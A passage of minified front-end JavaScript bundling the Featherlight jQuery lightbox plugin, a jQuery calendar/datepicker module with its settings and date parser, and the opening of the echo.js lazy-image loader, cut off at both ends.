"),u(window)[e?"on":"off"](t,o))}),background:null,openTrigger:"click",closeTrigger:"click",filter:null,root:"body",openSpeed:250,closeSpeed:250,closeOnClick:"background",closeOnEsc:!0,closeIcon:"&#10005;",loading:"",persist:!(o=function(e){u.each(l.opened().reverse(),function(){if(!e.isDefaultPrevented()&&!1===this[n[e.type]](e))return e.preventDefault(),e.stopPropagation(),!1})}),otherClose:null,beforeOpen:u.noop,beforeContent:u.noop,beforeClose:u.noop,afterOpen:u.noop,afterContent:u.noop,afterClose:u.noop,onKeyUp:u.noop,onResize:u.noop,type:null,contentFilters:["jquery","image","html","ajax","iframe","text"],setup:function(e,t){"object"!=typeof e||e instanceof u!=!1||t||(t=e,e=void 0);var n=u.extend(this,t,{target:e}),e=n.resetCss?n.namespace+"-reset":n.namespace,e=u(n.background||['<div class="'+e+"-loading "+e+'">','<div class="'+e+'-content">','<button class="'+e+"-close-icon "+n.namespace+'-close" aria-label="Close">',n.closeIcon,"</button>",'<div class="'+n.namespace+'-inner">'+n.loading+"</div>","</div>","</div>"].join("")),i="."+n.namespace+"-close"+(n.otherClose?","+n.otherClose:"");return n.$instance=e.clone().addClass(n.variant),n.$instance.on(n.closeTrigger+"."+n.namespace,function(e){var t=u(e.target);("background"===n.closeOnClick&&t.is("."+n.namespace)||"anywhere"===n.closeOnClick||t.closest(i).length)&&(n.close(e),e.preventDefault())}),this},getContent:function(){if(!1!==this.persist&&this.$content)return this.$content;function e(e){return t.$currentTarget&&t.$currentTarget.attr(e)}var t=this,n=this.constructor.contentFilters,i=e(t.targetAttr),a=t.target||i||"",r=n[t.type];if(!r&&a in n&&(r=n[a],a=t.target&&i),a=a||e("href")||"",!r)for(var o in n)t[o]&&(r=n[o],a=t[o]);if(!r){var s=a,a=null;if(u.each(t.contentFilters,function(){return r=n[this],!(a=!(a=r.test?r.test(s):a)&&r.regex&&s.match&&s.match(r.regex)?s:a)}),!a)return"console"in window&&window.console.error("Featherlight: no content filter found "+(s?' for "'+s+'"':" (no target specified)")),!1}return r.process.call(t,a)},setContent:function(e){var t=this;return e.is("iframe")&&t.$instance.addClass(t.namespace+"-iframe"),t.$instance.removeClass(t.namespace+"-loading"),t.$instance.find("."+t.namespace+"-inner").not(e).slice(1).remove().end().replaceWith(u.contains(t.$instance[0],e[0])?"":e),t.$content=e.addClass(t.namespace+"-inner"),t},open:function(t){var n=this;if(n.$instance.hide().appendTo(n.root),!(t&&t.isDefaultPrevented()||!1===n.beforeOpen(t))){t&&t.preventDefault();var e=n.getContent();if(e)return i.push(n),s(!0),n.$instance.fadeIn(n.openSpeed),n.beforeContent(t),u.when(e).always(function(e){n.setContent(e),n.afterContent(t)}).then(n.$instance.promise()).done(function(){n.afterOpen(t)})}return n.$instance.detach(),u.Deferred().reject().promise()},close:function(e){var t=this,n=u.Deferred();return!1===t.beforeClose(e)?n.reject():(0===a(t).length&&s(!1),t.$instance.fadeOut(t.closeSpeed,function(){t.$instance.detach(),t.afterClose(e),n.resolve()})),n.promise()},resize:function(e,t){var n;e&&t&&(this.$content.css("width","").css("height",""),1<(n=Math.max(e/(parseInt(this.$content.parent().css("width"),10)-1),t/(parseInt(this.$content.parent().css("height"),10)-1)))&&(n=t/Math.floor(t/n),this.$content.css("width",e/n+"px").css("height",t/n+"px")))},chainCallbacks:function(e){for(var t in e)this[t]=u.proxy(e[t],this,u.proxy(this[t],this))}},u.extend(l,{id:0,autoBind:"[data-featherlight]",defaults:l.prototype,contentFilters:{jquery:{regex:/^[#.]\w/,test:function(e){return e instanceof u&&e},process:function(e){return!1!==this.persist?u(e):u(e).clone(!0)}},image:{regex:/\.(png|jpg|jpeg|gif|tiff|bmp|svg)(\?\S*)?$/i,process:function(e){var t=u.Deferred(),n=new Image,i=u('<img src="'+e+'" alt="" class="'+this.namespace+'-image" />');return n.onload=function(){i.naturalWidth=n.width,i.naturalHeight=n.height,t.resolve(i)},n.onerror=function(){t.reject(i)},n.src=e,t.promise()}},html:{regex:/^\s*<[\w!][^<]*>/,process:function(e){return u(e)}},ajax:{regex:/./,process:function(e){var n=u.Deferred(),i=u("<div></div>").load(e,function(e,t){"error"!==t&&n.resolve(i.contents()),n.fail()});return n.promise()}},iframe:{process:function(e){var t=new u.Deferred,n=u("<iframe/>"),i=function(e,t){var n,i={},a=new RegExp("^"+t+"([A-Z])(.*)");for(n in e){var r=n.match(a);r&&(i[(r[1]+r[2].replace(/([A-Z])/g,"-$1")).toLowerCase()]=e[n])}return i}(this,"iframe"),a=function(e,t){var n,i={};for(n in e)n in t&&(i[n]=e[n],delete e[n]);return i}(i,r);return n.hide().attr("src",e).attr(a).css(i).on("load",function(){t.resolve(n.show())}).appendTo(this.$instance.find("."+this.namespace+"-content")),t.promise()}},text:{process:function(e){return u("<div>",{text:e})}}},functionAttributes:["beforeOpen","afterOpen","beforeContent","afterContent","beforeClose","afterClose"],readElementConfig:function(e,t){var n=this,i=new RegExp("^data-"+t+"-(.*)"),a={};return e&&e.attributes&&u.each(e.attributes,function(){var e=this.name.match(i);if(e){var t=this.value,e=u.camelCase(e[1]);if(0<=u.inArray(e,n.functionAttributes))t=new Function(t);else try{t=JSON.parse(t)}catch(e){}a[e]=t}}),a},extend:function(e,t){function n(){this.constructor=e}return n.prototype=this.prototype,e.prototype=new n,e.__super__=this.prototype,u.extend(e,this,t),e.defaults=e.prototype,e},attach:function(a,r,o){var s=this;"object"!=typeof r||r instanceof u!=!1||o||(o=r,r=void 0);function e(e){var t=u(e.currentTarget),n=u.extend({$source:a,$currentTarget:t},s.readElementConfig(a[0],c.namespace),s.readElementConfig(e.currentTarget,c.namespace),o),i=l||t.data("featherlight-persisted")||new s(r,n);"shared"===i.persist?l=i:!1!==i.persist&&t.data("featherlight-persisted",i),n.$currentTarget.blur&&n.$currentTarget.blur(),i.open(e)}var l,t=(o=u.extend({},o)).namespace||s.defaults.namespace,c=u.extend({},s.defaults,s.readElementConfig(a[0],t),o);return a.on(c.openTrigger+"."+c.namespace,c.filter,e),e},current:function(){var e=this.opened();return e[e.length-1]||null},opened:function(){var t=this;return a(),u.grep(i,function(e){return e instanceof t})},close:function(e){var t=this.current();if(t)return t.close(e)},_onReady:function(){var t=this;t.autoBind&&(u(t.autoBind).each(function(){t.attach(u(this))}),u(document).on("click",t.autoBind,function(e){e.isDefaultPrevented()||t.attach(u(e.currentTarget))(e)}))},_callbackChain:{onKeyUp:function(e,t){return 27===t.keyCode?(this.closeOnEsc&&u.featherlight.close(t),!1):e(t)},beforeOpen:function(e,t){return this._previouslyActive=document.activeElement,this._$previouslyTabbable=u("a, input, select, textarea, iframe, button, iframe, [contentEditable=true]").not("[tabindex]").not(this.$instance.find("button")),this._$previouslyWithTabIndex=u("[tabindex]").not('[tabindex="-1"]'),this._previousWithTabIndices=this._$previouslyWithTabIndex.map(function(e,t){return u(t).attr("tabindex")}),this._$previouslyWithTabIndex.add(this._$previouslyTabbable).attr("tabindex",-1),document.activeElement.blur&&document.activeElement.blur(),e(t)},afterClose:function(e,t){var t=e(t),n=this;return this._$previouslyTabbable.removeAttr("tabindex"),this._$previouslyWithTabIndex.each(function(e,t){u(t).attr("tabindex",n._previousWithTabIndices[e])}),this._previouslyActive.focus(),t},onResize:function(e,t){return this.resize(this.$content.naturalWidth,this.$content.naturalHeight),e(t)},afterContent:function(e,t){e=e(t);return this.$instance.find("[autofocus]:not([disabled])").focus(),this.onResize(t),e}}}),u.featherlight=l,u.fn.featherlight=function(e,t){return l.attach(this,e,t),this},u(document).ready(function(){l._onReady()})):"console"in window&&window.console.info("Too much lightness, Featherlight needs jQuery.")}(jQuery),function(J,e,j,k){"use strict";e=void 0!==e&&e.Math==Math?e:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),J.fn.calendar=function(f){var m,e=J(this),_=e.selector||"",g=(new Date).getTime(),y=[],v=f,w="string"==typeof v,b=[].slice.call(arguments,1);return e.each(function(){var d,Y=J.isPlainObject(f)?J.extend(!0,{},J.fn.calendar.settings,f):J.extend({},J.fn.calendar.settings),V=Y.className,e=Y.namespace,t=Y.selector,$=Y.formatter,n=Y.parser,G=Y.metadata,s=Y.error,i="."+e,a="module-"+e,r=J(this),o=r.find(t.input),K=r.find(t.popup),l=r.find(t.activator),c=this,u=r.data(a),p=!1,h=!1,X={initialize:function(){X.debug("Initializing calendar for",c),d=X.get.isTouch(),X.setup.popup(),X.setup.inline(),X.setup.input(),X.setup.date(),X.create.calendar(),X.bind.events(),X.instantiate()},instantiate:function(){X.verbose("Storing instance of calendar"),u=X,r.data(a,u)},destroy:function(){X.verbose("Destroying previous calendar for",c),r.removeData(a),X.unbind.events()},setup:{popup:function(){var e,t,n;Y.inline||(l.length||(l=r.children().first()).length)&&(J.fn.popup!==k?((K=!K.length?J("<div/>").addClass(V.popup).prependTo(l.parent()):K).addClass(V.calendar),e=Y.onVisible,n=Y.onHidden,o.length||(K.attr("tabindex","0"),e=function(){return X.focus(),Y.onVisible.apply(K,arguments)},n=function(){return X.blur(),Y.onHidden.apply(K,arguments)}),t=Y.on||(o.length?"focus":"click"),n=J.extend({},Y.popupOptions,{popup:K,on:t,hoverable:"hover"===t,onShow:function(){return X.set.focusDate(X.get.date()),X.set.mode(Y.startMode),Y.onShow.apply(K,arguments)},onVisible:e,onHide:Y.onHide,onHidden:n}),X.popup(n)):X.error(s.popup))},inline:function(){l.length&&!Y.inline||(K=J("<div/>").addClass(V.calendar).appendTo(r),o.length||K.attr("tabindex","0"))},input:function(){Y.touchReadonly&&o.length&&d&&o.prop("readonly",!0)},date:function(){var e;o.length&&(e=o.val(),e=n.date(e,Y),X.set.date(e,Y.formatInput,!1))}},create:{calendar:function(){var e,t,n,i=X.get.mode(),a=new Date,r=X.get.date(),o=X.get.focusDate(),s=o||r||Y.initialDate||a,s=X.helper.dateInRange(s);o||(o=s,X.set.focusDate(o,!1,!1));var l="year"===i,c="month"===i,u="day"===i,d="hour"===i,p="minute"===i,h="time"===Y.type,f=Math.max(Y.multiMonth,1),m=u?X.get.monthOffset():0,_=s.getMinutes(),g=s.getHours(),y=s.getDate(),v=s.getMonth()+m,w=s.getFullYear(),b=u?7:d?4:3,j=7==b?"seven":4==b?"four":"three",k=u||d?6:4,x=u?f:1,C=K;for(C.empty(),1<x&&(n=J("<div/>").addClass(V.grid).appendTo(C)),t=0;t<x;t++){1<x&&(C=J("<div/>").addClass(V.column).appendTo(n));var S=v+t,T=(new Date(w,S,1).getDay()-Y.firstDayOfWeek%7+7)%7;!Y.constantHeight&&u&&(M=new Date(w,S+1,0).getDate()+T,k=Math.ceil(M/7));var E=l?10:c?1:0,Q=u?1:0,D=d||p?1:0,N=d||p?y:1,A=new Date(w-E,S-Q,N-D,g),I=new Date(w+E,S+Q,N+D,g),R=l?new Date(10*Math.ceil(w/10)-9,0,0):c?new Date(w,0,0):u?new Date(w,S,0):new Date(w,S,y,-1),M=l?new Date(10*Math.ceil(w/10)+1,0,1):c?new Date(w+1,0,1):u?new Date(w,S+1,1):new Date(w,S,y+1),E=J("<table/>").addClass(V.table).addClass(j+" column").addClass(i).appendTo(C);if(!h){var Q=J("<thead/>").appendTo(E),P=J("<tr/>").appendTo(Q),O=J("<th/>").attr("colspan",""+b).appendTo(P),N=l||c?new Date(w,0,1):u?new Date(w,S,1):new Date(w,S,y,g,_),D=J("<span/>").addClass(V.link).appendTo(O);D.text($.header(N,i,Y));var L,N=c?Y.disableYear?"day":"year":u?Y.disableMonth?"year":"month":"day";if(D.data(G.mode,N),0===t&&((L=J("<span/>").addClass(V.prev).appendTo(O)).data(G.focusDate,A),L.toggleClass(V.disabledCell,!X.helper.isDateInRange(R,i)),J("<i/>").addClass(V.prevIcon).appendTo(L)),t===x-1&&((L=J("<span/>").addClass(V.next).appendTo(O)).data(G.focusDate,I),L.toggleClass(V.disabledCell,!X.helper.isDateInRange(M,i)),J("<i/>").addClass(V.nextIcon).appendTo(L)),u)for(P=J("<tr/>").appendTo(Q),z=0;z<b;z++)(O=J("<th/>").appendTo(P)).text($.dayColumnHeader((z+Y.firstDayOfWeek)%7,Y))}for(var q=J("<tbody/>").appendTo(E),z=l?10*Math.ceil(w/10)-9:u?1-T:0,F=0;F<k;F++)for(P=J("<tr/>").appendTo(q),e=0;e<b;e++,z++){var U=l?new Date(z,S,1,g,_):c?new Date(w,z,1,g,_):u?new Date(w,S,z,g,_):d?new Date(w,S,y,z):new Date(w,S,y,g,5*z),H=l?z:c?Y.text.monthsShort[z]:u?U.getDate():$.time(U,Y,!0);(O=J("<td/>").addClass(V.cell).appendTo(P)).text(H),O.data(G.date,U);var B=u&&U.getMonth()!==(S+12)%12,W=B||!X.helper.isDateInRange(U,i)||Y.isDisabled(U,i),H=X.helper.dateEqual(U,r,i);O.toggleClass(V.adjacentCell,B),O.toggleClass(V.disabledCell,W),O.toggleClass(V.activeCell,H&&!B),d||p||O.toggleClass(V.todayCell,!B&&X.helper.dateEqual(U,a,i)),X.helper.dateEqual(U,o,i)&&X.set.focusDate(U,!1,!1)}Y.today&&(T=J("<tr/>").appendTo(q),(T=J("<td/>").attr("colspan",""+b).addClass(V.today).appendTo(T)).text($.today(Y)),T.data(G.date,a)),X.update.focus(!1,E)}}},update:{focus:function(e,t){t=t||K;var o=X.get.mode(),n=X.get.date(),s=X.get.focusDate(),l=X.get.startDate(),c=X.get.endDate(),u=(e?s:null)||n||(d?null:s);t.find("td").each(function(){var e,t,n,i,a=J(this),r=a.data(G.date);r&&(e=a.hasClass(V.disabledCell),t=a.hasClass(V.activeCell),n=a.hasClass(V.adjacentCell),i=X.helper.dateEqual(r,s,o),r=!!u&&(!!l&&X.helper.isDateInRange(r,o,l,u)||!!c&&X.helper.isDateInRange(r,o,u,c)),a.toggleClass(V.focusCell,i&&(!d||p)&&!n),a.toggleClass(V.rangeCell,r&&!t&&!e))})}},refresh:function(){X.create.calendar()},bind:{events:function(){K.on("mousedown"+i,X.event.mousedown),K.on("touchstart"+i,X.event.mousedown),K.on("mouseup"+i,X.event.mouseup),K.on("touchend"+i,X.event.mouseup),K.on("mouseover"+i,X.event.mouseover),o.length?(o.on("input"+i,X.event.inputChange),o.on("focus"+i,X.event.inputFocus),o.on("blur"+i,X.event.inputBlur),o.on("click"+i,X.event.inputClick),o.on("keydown"+i,X.event.keydown)):K.on("keydown"+i,X.event.keydown)}},unbind:{events:function(){K.off(i),o.length&&o.off(i)}},event:{mouseover:function(e){var t=J(e.target).data(G.date),e=1===e.buttons;t&&X.set.focusDate(t,!1,!0,e)},mousedown:function(e){o.length&&e.preventDefault(),p=0<=e.type.indexOf("touch");e=J(e.target).data(G.date);e&&X.set.focusDate(e,!1,!0,!0)},mouseup:function(e){X.focus(),e.preventDefault(),e.stopPropagation(),p=!1;var t=J(e.target),n=t.parent(),i=(t=n.data(G.date)||n.data(G.focusDate)||n.data(G.mode)?n:t).data(G.date),e=t.data(G.focusDate),n=t.data(G.mode);i?(t=t.hasClass(V.today),X.selectDate(i,t)):e?X.set.focusDate(e):n&&X.set.mode(n)},keydown:function(e){var t,n,i,a,r,o,s;27!==e.keyCode&&9!==e.keyCode||X.popup("hide"),X.popup("is visible")&&(37===e.keyCode||38===e.keyCode||39===e.keyCode||40===e.keyCode?(r="day"===(o=X.get.mode())?7:"hour"===o?4:3,s=37===e.keyCode?-1:38===e.keyCode?-r:39==e.keyCode?1:r,s*="minute"===o?5:1,n=(t=X.get.focusDate()||X.get.date()||new Date).getFullYear()+("year"===o?s:0),i=t.getMonth()+("month"===o?s:0),a=t.getDate()+("day"===o?s:0),r=t.getHours()+("hour"===o?s:0),s=t.getMinutes()+("minute"===o?s:0),s=new Date(n,i,a,r,s),"time"===Y.type&&(s=X.helper.mergeDateTime(t,s)),X.helper.isDateInRange(s,o)&&X.set.focusDate(s)):13===e.keyCode&&(o=X.get.mode(),(s=X.get.focusDate())&&!Y.isDisabled(s,o)&&X.selectDate(s),e.preventDefault(),e.stopPropagation())),38!==e.keyCode&&40!==e.keyCode||(e.preventDefault(),X.popup("show"))},inputChange:function(){var e=o.val(),e=n.date(e,Y);X.set.date(e,!1)},inputFocus:function(){K.addClass(V.active)},inputBlur:function(){var e;K.removeClass(V.active),Y.formatInput&&(e=X.get.date(),e=$.datetime(e,Y),o.val(e))},inputClick:function(){X.popup("show")}},get:{date:function(){return r.data(G.date)||null},focusDate:function(){return r.data(G.focusDate)||null},startDate:function(){var e=X.get.calendarModule(Y.startCalendar);return(e?e.get.date():r.data(G.startDate))||null},endDate:function(){var e=X.get.calendarModule(Y.endCalendar);return(e?e.get.date():r.data(G.endDate))||null},monthOffset:function(){return r.data(G.monthOffset)||0},mode:function(){var e=r.data(G.mode)||Y.startMode,t=X.get.validModes();return 0<=J.inArray(e,t)?e:"time"===Y.type?"hour":"month"===Y.type?"month":"year"===Y.type?"year":"day"},validModes:function(){var e=[];return"time"!==Y.type&&(Y.disableYear&&"year"!==Y.type||e.push("year"),(Y.disableMonth||"year"===Y.type)&&"month"!==Y.type||e.push("month"),0<=Y.type.indexOf("date")&&e.push("day")),0<=Y.type.indexOf("time")&&(e.push("hour"),Y.disableMinute||e.push("minute")),e},isTouch:function(){try{return j.createEvent("TouchEvent"),!0}catch(e){return!1}},calendarModule:function(e){return e?(e=!(e instanceof J)?r.parent().children(e).first():e).data(a):null}},set:{date:function(e,t,n){t=!1!==t,n=!1!==n,e=X.helper.sanitiseDate(e),e=X.helper.dateInRange(e);var i=X.get.mode(),a=$.datetime(e,Y);if(n&&!1===Y.onChange.call(c,e,a,i))return!1;if(X.set.focusDate(e),Y.isDisabled(e,i))return!1;i=X.get.endDate();i&&e&&i<e&&X.set.endDate(k),X.set.dataKeyValue(G.date,e),t&&o.length&&o.val(a)},startDate:function(e,t){e=X.helper.sanitiseDate(e);var n=X.get.calendarModule(Y.startCalendar);n&&n.set.date(e),X.set.dataKeyValue(G.startDate,e,t)},endDate:function(e,t){e=X.helper.sanitiseDate(e);var n=X.get.calendarModule(Y.endCalendar);n&&n.set.date(e),X.set.dataKeyValue(G.endDate,e,t)},focusDate:function(e,t,n,i){e=X.helper.sanitiseDate(e),e=X.helper.dateInRange(e);var a="day"===X.get.mode(),r=X.get.focusDate();a&&e&&r&&((r=12*(e.getFullYear()-r.getFullYear())+e.getMonth()-r.getMonth())&&(r=X.get.monthOffset()-r,X.set.monthOffset(r,!1)));e=X.set.dataKeyValue(G.focusDate,e,t);n=!1!==n&&e&&!1===t||h!=i,h=i,n&&X.update.focus(i)},monthOffset:function(e,t){var n=Math.max(Y.multiMonth,1);e=Math.max(1-n,Math.min(0,e)),X.set.dataKeyValue(G.monthOffset,e,t)},mode:function(e,t){X.set.dataKeyValue(G.mode,e,t)},dataKeyValue:function(e,t,n){var i=r.data(e),i=i===t||i<=t&&t<=i;return t?r.data(e,t):r.removeData(e),(n=!1!==n&&!i)&&X.create.calendar(),!i}},selectDate:function(e,t){var n,i=X.get.mode();t||"minute"===i||Y.disableMinute&&"hour"===i||"date"===Y.type&&"day"===i||"month"===Y.type&&"month"===i||"year"===Y.type&&"year"===i?!1!==X.set.date(e)&&Y.closable&&(X.popup("hide"),(n=X.get.calendarModule(Y.endCalendar))&&(n.popup("show"),n.focus())):(n="year"===i?Y.disableMonth?"day":"month":"month"===i?"day":"day"===i?"hour":"minute",X.set.mode(n),"hour"===i||"day"===i&&X.get.date()?X.set.date(e):X.set.focusDate(e))},changeDate:function(e){X.set.date(e)},clear:function(){X.set.date(k)},popup:function(){return l.popup.apply(l,arguments)},focus:function(){(o.length?o:K).focus()},blur:function(){(o.length?o:K).blur()},helper:{sanitiseDate:function(e){return e?(e instanceof Date||(e=n.date(""+e,Y)),isNaN(e.getTime())?k:e):k},dateDiff:function(e,t,n){var i="time"===Y.type,a="year"===(n=n||"day"),r=a||"month"===n,o="minute"===n,n=o||"hour"===n;return e=new Date(i?2e3:e.getFullYear(),i||a?0:e.getMonth(),i||r?1:e.getDate(),n?e.getHours():0,o?5*Math.floor(e.getMinutes()/5):0),(t=new Date(i?2e3:t.getFullYear(),i||a?0:t.getMonth(),i||r?1:t.getDate(),n?t.getHours():0,o?5*Math.floor(t.getMinutes()/5):0)).getTime()-e.getTime()},dateEqual:function(e,t,n){return!!e&&!!t&&0===X.helper.dateDiff(e,t,n)},isDateInRange:function(e,t,n,i){var a;return n||i||(n=(a=X.get.startDate())&&Y.minDate?new Date(Math.max(a,Y.minDate)):a||Y.minDate,i=Y.maxDate),n=n&&new Date(n.getFullYear(),n.getMonth(),n.getDate(),n.getHours(),5*Math.ceil(n.getMinutes()/5)),!(!e||n&&0<X.helper.dateDiff(e,n,t)||i&&0<X.helper.dateDiff(i,e,t))},dateInRange:function(e,t,n){t||n||(t=(i=X.get.startDate())&&Y.minDate?new Date(Math.max(i,Y.minDate)):i||Y.minDate,n=Y.maxDate),t=t&&new Date(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),5*Math.ceil(t.getMinutes()/5));var i="time"===Y.type;return e&&(t&&0<X.helper.dateDiff(e,t,"minute")?i?X.helper.mergeDateTime(e,t):t:n&&0<X.helper.dateDiff(n,e,"minute")?i?X.helper.mergeDateTime(e,n):n:e)},mergeDateTime:function(e,t){return e&&t?new Date(e.getFullYear(),e.getMonth(),e.getDate(),t.getHours(),t.getMinutes()):t}},setting:function(e,t){if(X.debug("Changing setting",e,t),J.isPlainObject(e))J.extend(!0,Y,e);else{if(t===k)return Y[e];J.isPlainObject(Y[e])?J.extend(!0,Y[e],t):Y[e]=t}},internal:function(e,t){if(X.debug("Changing internal",e,t),t===k)return X[e];J.isPlainObject(e)?J.extend(!0,X,e):X[e]=t},debug:function(){!Y.silent&&Y.debug&&(Y.performance?X.performance.log(arguments):(X.debug=Function.prototype.bind.call(console.info,console,Y.name+":"),X.debug.apply(console,arguments)))},verbose:function(){!Y.silent&&Y.verbose&&Y.debug&&(Y.performance?X.performance.log(arguments):(X.verbose=Function.prototype.bind.call(console.info,console,Y.name+":"),X.verbose.apply(console,arguments)))},error:function(){Y.silent||(X.error=Function.prototype.bind.call(console.error,console,Y.name+":"),X.error.apply(console,arguments))},performance:{log:function(e){var t,n;Y.performance&&(n=(t=(new Date).getTime())-(g||t),g=t,y.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:c,"Execution Time":n})),clearTimeout(X.performance.timer),X.performance.timer=setTimeout(X.performance.display,500)},display:function(){var e=Y.name+":",n=0;g=!1,clearTimeout(X.performance.timer),J.each(y,function(e,t){n+=t["Execution Time"]}),e+=" "+n+"ms",_&&(e+=" '"+_+"'"),(console.group!==k||console.table!==k)&&0<y.length&&(console.groupCollapsed(e),console.table?console.table(y):J.each(y,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),y=[]}},invoke:function(i,e,t){var a,r,n,o=u;return e=e||b,t=c||t,"string"==typeof i&&o!==k&&(i=i.split(/[\. ]/),a=i.length-1,J.each(i,function(e,t){var n=e!=a?t+i[e+1].charAt(0).toUpperCase()+i[e+1].slice(1):i;if(J.isPlainObject(o[n])&&e!=a)o=o[n];else{if(o[n]!==k)return r=o[n],!1;{if(!J.isPlainObject(o[t])||e==a)return o[t]!==k?r=o[t]:X.error(s.method,i),!1;o=o[t]}}})),J.isFunction(r)?n=r.apply(t,e):r!==k&&(n=r),J.isArray(m)?m.push(n):m!==k?m=[m,n]:n!==k&&(m=n),r}};w?(u===k&&X.initialize(),X.invoke(v)):(u!==k&&u.invoke("destroy"),X.initialize())}),m!==k?m:this},J.fn.calendar.settings={name:"Calendar",namespace:"calendar",silent:!1,debug:!1,verbose:!1,performance:!1,type:"datetime",firstDayOfWeek:0,constantHeight:!0,today:!1,closable:!0,monthFirst:!0,touchReadonly:!0,inline:!1,on:null,initialDate:null,startMode:!1,minDate:null,maxDate:null,ampm:!0,disableYear:!1,disableMonth:!1,disableMinute:!1,formatInput:!0,startCalendar:null,endCalendar:null,multiMonth:1,popupOptions:{position:"bottom left",lastResort:"bottom left",prefer:"opposite",hideOnScroll:!1},text:{days:["S","M","T","W","T","F","S"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",now:"Now",am:"AM",pm:"PM"},formatter:{header:function(e,t,n){return"year"===t?n.formatter.yearHeader(e,n):"month"===t?n.formatter.monthHeader(e,n):"day"===t?n.formatter.dayHeader(e,n):"hour"===t?n.formatter.hourHeader(e,n):n.formatter.minuteHeader(e,n)},yearHeader:function(e,t){e=10*Math.ceil(e.getFullYear()/10);return e-9+" - "+(2+e)},monthHeader:function(e,t){return e.getFullYear()},dayHeader:function(e,t){return t.text.months[e.getMonth()]+" "+e.getFullYear()},hourHeader:function(e,t){return t.formatter.date(e,t)},minuteHeader:function(e,t){return t.formatter.date(e,t)},dayColumnHeader:function(e,t){return t.text.days[e]},datetime:function(e,t){if(!e)return"";var n="time"===t.type?"":t.formatter.date(e,t),e=t.type.indexOf("time")<0?"":t.formatter.time(e,t,!1);return n+("datetime"===t.type?" ":"")+e},date:function(e,t){if(!e)return"";var n=e.getDate(),i=t.text.months[e.getMonth()],e=e.getFullYear();return"year"===t.type?e:"month"===t.type?i+" "+e:(t.monthFirst?i+" "+n:n+" "+i)+", "+e},time:function(e,t,n){if(!e)return"";var i=e.getHours(),a=e.getMinutes(),e="";return t.ampm&&(e=" "+(i<12?t.text.am:t.text.pm),i=0===i?12:12<i?i-12:i),i+":"+(a<10?"0":"")+a+e},today:function(e){return"date"===e.type?e.text.today:e.text.now}},parser:{date:function(e,t){if(!e)return null;if(0===(e=(""+e).trim().toLowerCase()).length)return null;var n,i,a=-1,r=-1,o=-1,s=-1,l=-1,c=k,u="time"===t.type,d=t.type.indexOf("time")<0,p=e.split(t.regExp.dateWords),h=e.split(t.regExp.dateNumbers);if(!d)for(c=0<=J.inArray(t.text.am.toLowerCase(),p)||!(0<=J.inArray(t.text.pm.toLowerCase(),p))&&k,n=0;n<h.length;n++){var f=h[n];if(0<=f.indexOf(":")){if(r<0||a<0)for(var m=f.split(":"),_=0;_<Math.min(2,m.length);_++)i=parseInt(m[_]),isNaN(i)&&(i=0),0===_?r=i%24:a=i%60;h.splice(n,1)}}if(!u){for(n=0;n<p.length;n++){var g=p[n];if(!(g.length<=0)){for(g=g.substring(0,Math.min(g.length,3)),i=0;i<t.text.months.length;i++){var y=t.text.months[i];if((y=y.substring(0,Math.min(g.length,Math.min(y.length,3))).toLowerCase())===g){s=i+1;break}}if(0<=s)break}}for(n=0;n<h.length;n++)if(i=parseInt(h[n]),!isNaN(i)&&59<i){l=i,h.splice(n,1);break}if(s<0)for(n=0;n<h.length;n++)if(_=1<n||t.monthFirst?n:1===n?0:1,i=parseInt(h[_]),!isNaN(i)&&1<=i&&i<=12){s=i,h.splice(_,1);break}for(n=0;n<h.length;n++)if(i=parseInt(h[n]),!isNaN(i)&&1<=i&&i<=31){o=i,h.splice(n,1);break}if(l<0)for(n=h.length-1;0<=n;n--)if(i=parseInt(h[n]),!isNaN(i)){i<99&&(i+=2e3),l=i,h.splice(n,1);break}}if(!d){if(r<0)for(n=0;n<h.length;n++)if(i=parseInt(h[n]),!isNaN(i)&&0<=i&&i<=23){r=i,h.splice(n,1);break}if(a<0)for(n=0;n<h.length;n++)if(i=parseInt(h[n]),!isNaN(i)&&0<=i&&i<=59){a=i,h.splice(n,1);break}}if(a<0&&r<0&&o<0&&s<0&&l<0)return null;a<0&&(a=0),r<0&&(r=0),o<0&&(o=1),s<0&&(s=1),l<0&&(l=(new Date).getFullYear()),c!==k&&(c?12===r&&(r=0):r<12&&(r+=12));c=new Date(l,s-1,o,r,a);return c.getMonth()===s-1&&c.getFullYear()===l||(c=new Date(l,s,0,r,a)),isNaN(c.getTime())?null:c}},onChange:function(e,t,n){return!0},onShow:function(){},onVisible:function(){},onHide:function(){},onHidden:function(){},isDisabled:function(e,t){return!1},selector:{popup:".ui.popup",input:"input",activator:"input"},regExp:{dateWords:/[^A-Za-z\u00C0-\u024F]+/g,dateNumbers:/[^\d:]+/g},error:{popup:"UI Popup, a required component is not included in this page",method:"The method you called is not defined."},className:{calendar:"calendar",active:"active",popup:"ui popup",grid:"ui equal width grid",column:"column",table:"ui celled center aligned unstackable table",prev:"prev link",next:"next link",prevIcon:"chevron left icon",nextIcon:"chevron right icon",link:"link",cell:"link",disabledCell:"disabled",adjacentCell:"adjacent",activeCell:"active",rangeCell:"range",focusCell:"focus",todayCell:"today",today:"today link"},metadata:{date:"date",focusDate:"focusDate",startDate:"startDate",endDate:"endDate",mode:"mode",monthOffset:"monthOffset"}}}(jQuery,window,document),function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.echo=t(e)}(this,function(o){"use strict";function a(){!l&&e||(clearTimeout(e),e=setTimeout(function(){u.render(),e=null},r))}var s,e,r,l,c,u={},d=function(){};return u.init=function(e){function t(e,t){return parseInt(e||t,10)}var n=(e=e||{}).offset||0,i=e.offsetVertical||n,n=e.offsetHorizontal||n;s={t:t(e.offsetTop,i),b:t(e.offsetBottom,i),l:t(e.offsetLeft,n),r:t(e.offsetRight,n)},r=t(e.throttle,250),l=!1!==e.debounce,c=!!e.unload,d=e.callback||d,u.render(),document.addEventListener?(o.addEventListener("scroll",a,!1),o.addEventListener("load",a,!1)):(o.attachEvent("onscroll",a),o.attachEvent("onload",a))},u.render=function(){for(var e,t,n=document.querySelectorAll("img[data-echo], 